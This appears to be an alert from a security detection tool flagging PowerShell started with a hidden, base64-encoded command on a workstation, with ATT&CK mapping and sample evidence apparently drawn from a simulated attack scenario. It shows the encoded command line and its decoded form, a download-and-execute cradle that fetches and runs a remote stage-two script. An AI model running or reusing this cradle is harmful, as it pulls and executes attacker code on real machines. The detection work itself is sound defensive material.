 2026-03-14 02:26:11 High PowerShell started with an encoded command WS-FIN-07
User=CORP\j.alvarez, ParentImage=C:\Windows\explorer.exe, CommandLine=powershell.exe -nop -w
hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAu...
PowerShell was launched with -EncodedCommand (or one of its abbreviations) and a base64 payload. Encoding hides the
real command from casual review. Lantern decodes the payload and shows it with the finding.
Rule LNT-005 (match)
When 2026-03-14 02:26:11 UTC
Hosts WS-FIN-07.corp.local
ATT&CK T1059.001 Command and Scripting Interpreter: PowerShell, T1027 Obfuscated Files or Information
Tactics Execution, Defense Evasion
Could also be Some management agents (SCCM, RMM tools) launch encoded PowerShell; baseline them by parent process
Decoded PowerShell
IEX (New-Object Net.WebClient).DownloadString('http://198.51.100.23/stage2.ps1')
Evidence (1 event)
Time (UTC) Event Host Fields Source
2026-03-14 02:26:11 1 WS-FIN-07 User=CORP\j.alvarez attack_scenario.jsonl:698
ParentImage=C:\Windows\explorer.exe
CommandLine=powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGU
AdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAG
wAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvA
C8AMQA5ADgALgA1ADEALgAxADAAMAAuADIAMwAvAHMAdABh
AGcAZQAyAC4AcA...
Image=C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe